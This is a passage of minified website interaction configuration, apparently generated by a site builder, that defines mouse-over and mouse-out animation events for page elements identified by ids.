erse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2323":{id:"e-2323",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac973092a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac973092a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2325":{id:"e-2325",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac973092a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac973092a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2327":{id:"e-2327",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2328":{id:"e-2328",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2329":{id:"e-2329",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2330":{id:"e-2330",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2331":{id:"e-2331",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece781",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece781",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2333":{id:"e-2333",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece781",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece781",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2335":{id:"e-2335",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2336":{id:"e-2336",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2335"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2337":{id:"e-2337",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2338":{id:"e-2338",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2339":{id:"e-2339",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2341":{id:"e-2341",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2291":{id:"e-2291",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2292":{id:"e-2292",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2291"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2293":{id:"e-2293",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2294":{id:"e-2294",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2293"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2343":{id:"e-2343",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2345":{id:"e-2345",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2347":{id:"e-2347",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506228eb2},"e-2348":{id:"e-2348",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2347"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506228eb2},"e-2349":{id:"e-2349",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506228eb2},"e-2350":{id:"e-2350",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2349"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506228eb2},"e-2351":{id:"e-2351",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506228eb2},"e-2353":{id:"e-2353",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2354"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506228eb2},"e-2355":{id:"e-2355",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2356"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|3680ba30-55d2-56da-ac95-0428f9b167bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|3680ba30-55d2-56da-ac95-0428f9b167bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950618ac15},"e-2356":{id:"e-2356",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2355"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|3680ba30-55d2-56da-ac95-0428f9b167bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|3680ba30-55d2-56da-ac95-0428f9b167bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950618ac15},"e-2357":{id:"e-2357",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2358"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|3680ba30-55d2-56da-ac95-0428f9b167bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|3680ba30-55d2-56da-ac95-0428f9b167bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950618ac15},"e-2358":{id:"e-2358",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2357"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|3680ba30-55d2-56da-ac95-0428f9b167bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|3680ba30-55d2-56da-ac95-0428f9b167bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950618ac15},"e-2359":{id:"e-2359",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2360"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|3680ba30-55d2-56da-ac95-0428f9b167be",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|3680ba30-55d2-56da-ac95-0428f9b167be",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950618ac15},"e-2361":{id:"e-2361",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2362"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|3680ba30-55d2-56da-ac95-0428f9b167be",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|3680ba30-55d2-56da-ac95-0428f9b167be",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950618ac15},"e-2363":{id:"e-2363",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2364"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|89c02b7b-990e-1ddd-710b-5fb6d5269b00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|89c02b7b-990e-1ddd-710b-5fb6d5269b00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506284348},"e-2364":{id:"e-2364",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2363"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|89c02b7b-990e-1ddd-710b-5fb6d5269b00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|89c02b7b-990e-1ddd-710b-5fb6d5269b00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506284348},"e-2365":{id:"e-2365",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2366"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|89c02b7b-990e-1ddd-710b-5fb6d5269b00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|89c02b7b-990e-1ddd-710b-5fb6d5269b00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506284348},"e-2366":{id:"e-2366",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2365"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|89c02b7b-990e-1ddd-710b-5fb6d5269b00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|89c02b7b-990e-1ddd-710b-5fb6d5269b00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506284348},"e-2367":{id:"e-2367",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2368"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|89c02b7b-990e-1ddd-710b-5fb6d5269b01",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|89c02b7b-990e-1ddd-710b-5fb6d5269b01",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506284348},"e-2369":{id:"e-2369",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2370"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|89c02b7b-990e-1ddd-710b-5fb6d5269b01",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|89c02b7b-990e-1ddd-710b-5fb6d5269b01",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506284348},"e-2371":{id:"e-2371",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2372"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|e30819a3-1ba7-d05e-d886-e8e3cd21f8ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|e30819a3-1ba7-d05e-d886-e8e3cd21f8ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195062a024a},"e-2372":{id:"e-2372",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2371"}},mediaQueries:["main","medium","small","tiny